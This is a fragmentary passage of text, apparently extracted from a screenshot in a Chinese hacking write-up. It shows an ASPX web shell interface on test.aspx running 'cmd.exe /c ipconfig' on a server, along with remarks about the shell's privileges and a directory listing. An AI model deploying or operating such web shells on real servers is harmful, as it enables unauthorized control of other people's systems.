 http://
/test.aspx
2008-11-15 21:36:08
Sysinfo IISSpy WebShell Command SqlTools SuExp P
Copyright (C) 2008 Bin -> WwW.RoOTkIt.NeT.Cn -> Re
CmdPath : i:\wwwroot\jxsaqjh\wwwroot\boer\Cmd.exe
Argument : /c ipconfig
Run
图 9
PHP都高，这是确定的！ASP和PHP
都不能浏览程序目录，不知道.net可
不可以？立刻在SHELL里跳转到c：
Borland
cmak
Common Files
ComPlus Applications